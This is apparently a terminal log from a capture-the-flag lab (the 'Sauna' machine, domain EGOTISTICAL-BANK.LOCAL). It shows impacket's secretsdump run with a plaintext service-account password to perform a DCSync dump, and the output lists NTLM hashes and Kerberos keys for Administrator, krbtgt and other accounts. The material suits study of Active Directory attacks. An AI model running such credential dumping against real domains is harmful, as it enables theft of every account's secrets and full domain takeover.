 root@aoiri:~/tools/impacket/examples# python secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ba6af99033d007cdc1a1fbff2af7c4e7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:69c8e51b35b01f1a8ab165234d674ab739770549b8741e176f51a75780a8bfe2
SAUNA$:aes128-cts-hmac-sha1-96:8d7e85b92a9930e14eb79b15519775a1
SAUNA$:des-cbc-md5:fea201988a20bf46
[*] Cleaning up...